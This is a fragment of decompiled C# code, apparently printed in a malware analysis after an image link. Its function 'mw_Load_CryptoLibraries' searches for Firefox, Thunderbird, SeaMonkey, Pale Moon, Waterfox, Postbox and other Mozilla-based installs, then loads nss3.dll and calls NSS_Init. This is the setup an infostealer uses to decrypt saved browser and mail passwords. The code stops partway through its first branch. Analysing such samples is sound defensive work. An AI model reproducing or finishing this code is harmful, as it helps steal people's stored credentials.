 public static long mw_Load_CryptoLibraries(string string_0)
{
string text = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Thunderbird\\";
string text2 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Thunderbird\\";
string text3 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Firefox\\";
string text4 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Firefox\\";
string text5 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\SeaMonkey\\";
string text6 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\SeaMonkey\\";
string text7 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Comodo\\IceDragon\\";
string text8 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Comodo\\IceDragon\\";
string text9 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Cyberfox\\";
string text10 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Cyberfox\\";
string text11 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Pale Moon\\";
string text12 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Pale Moon\\";
string text13 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Waterfox Current\\";
string text14 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Waterfox Current\\";
string text15 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\SlimBrowser\\";
string text16 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\SlimBrowser\\";
string text17 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Mozilla Firefox\\";
string text18 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Mozilla Firefox\\";
string text19 = Environment.GetEnvironmentVariable("PROGRAMFILES") + "\\Postbox\\";
string text20 = Environment.GetFolderPath(Environment.SpecialFolder.ProgramFilesX86) + "\\Postbox\\";
string str = null;
if (Directory.Exists(text))
{
str = text;
Class9.list_0.Add(Class9.LoadLibrary(str + "\\mozglue.dll"));
Class9.intptr_0 = Class9.LoadLibrary(str + "\\nss3.dll");
Class9.list_0.Add(Class9.intptr_0);
return Class9.smethod_0<Class9.DLLFunctionDelegate>(Class9.intptr_0, "NSS_Init")(string_0);